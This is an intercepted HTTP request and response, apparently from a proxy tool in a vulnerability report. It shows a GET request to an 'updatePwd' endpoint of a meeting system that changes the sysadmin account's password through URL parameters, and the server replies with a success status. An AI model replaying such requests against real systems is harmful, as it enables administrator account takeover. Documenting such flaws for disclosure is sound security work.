 Pretty Raw Hex \n
1 GET /iwork/userInfo/updatePwd?userId=sysadmin&pwd=THVva zNDU2&lang=cn HTTP/2
2 Host: meeting. .com
3 Cookie: ISID=6f2ca599f7b438254c6f1690a79c9c18; mobileSendTime=-1; credibleMobileSendTime=-1;
ctuMobileSendTime=-1; riskMobileBankSendTime=-1; riskMobileAccoutSendTime=-1; riskMobileCreditSendTime=-1
; riskCredibleMobileSendTime=-1
4 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 12 Oct 2021 10:25:35 GMT
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 45
5
6 {
"data":null,
"time":1634034335201,
"status":0
}
胡斌 6978